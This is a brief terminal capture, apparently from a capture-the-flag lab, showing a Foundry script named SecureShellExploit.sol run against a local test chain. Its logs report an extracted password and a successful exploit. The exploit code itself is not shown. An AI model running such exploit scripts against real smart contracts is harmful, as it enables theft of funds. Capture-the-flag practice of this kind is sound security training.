 kali@LAPTOP-08KI2JSA:~/secureshell-ctf$ forge script script/SecureShellExploit.sol --rpc-url
--private-key --broadcast
[⠊] Compiling...
[⠔] Compiling 1 files with Solc 0.8.29
[⠒] Solc 0.8.29 finished in 417.59ms
Compiler run successful!
Script ran successfully.
== Logs ==
Extracted password: 13377331
Exploit succeeded!
## Setting up 1 EVM.
==========================
Chain 31337
Estimated gas price: 1 gwei